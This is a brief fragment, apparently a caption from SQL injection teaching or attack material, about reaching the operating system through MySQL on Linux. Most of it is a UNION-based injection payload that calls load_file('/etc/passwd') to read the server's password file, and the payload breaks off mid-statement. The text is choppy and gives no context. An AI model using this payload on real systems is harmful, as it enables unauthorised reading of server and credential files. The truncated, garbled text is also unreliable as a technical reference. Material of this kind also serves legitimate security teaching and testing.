 Jumping to the OS <Linux based My. SQL 4' union select 1, (load_file('/etc/passwd')), 1,